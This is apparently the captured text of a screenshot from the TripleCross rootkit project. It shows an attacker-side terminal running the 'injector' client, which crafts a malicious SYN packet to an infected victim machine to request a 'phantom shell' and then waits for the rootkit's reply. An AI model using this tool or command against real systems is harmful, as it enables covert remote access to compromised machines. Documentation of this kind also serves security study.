 RED@AttackerMachine:~/TFG/src/client$ sudo ./injector -p 192.168.1.12
*******************************************************
********************* TripleCross *********************
*******************************************************
******** https://github.com/h3xduck/TripleCross *******
*******************************************************
[INFO]Requested a PHANTOM SHELL
>> Which network interface do you want to use?>: enp0s3
[INFO]Attacker IP selected: enp0s3 (192.168.1.127)
[INFO]Victim IP selected: 192.168.1.124
[INFO]Crafting malicious SYN packet...
[INFO]Sending malicious packet to infected machine...
Packet of length 56 sent to 2080483520
[OK]Secret message successfully sent!
[INFO]Waiting for rootkit response...
Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected
Packet of protocol 6 detected